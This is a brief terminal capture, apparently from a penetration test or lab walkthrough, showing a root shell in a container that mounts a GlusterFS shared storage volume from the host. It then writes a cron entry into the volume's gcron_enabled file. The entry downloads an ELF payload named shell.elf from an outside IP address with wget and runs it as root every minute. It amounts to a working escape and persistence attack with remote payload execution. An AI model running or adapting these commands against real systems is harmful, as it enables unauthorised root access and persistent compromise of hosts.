 root@0873e8062560:/# mkdir /tmp/x
mkdir /tmp/x
root@0873e8062560:/# /sbin/mount.glusterfs 172.17.0.1:/gluster_shared_storage /tmp/x
<glusterfs 172.17.0.1:/gluster_shared_storage /tmp/x
root@0873e8062560:/# echo '* * * * * root /bin/bash -c "/usr/bin/wget http://192.168.45.211
/shell.elf -O /tmp/shell.elf && chmod 777 /tmp/shell.elf && /tmp/shell.elf"' > /tmp/x/snaps
/gcron_enabled
<lf && /tmp/shell.elf"' > /tmp/x/snaps/gcron_enabled
root@0873e8062560:/#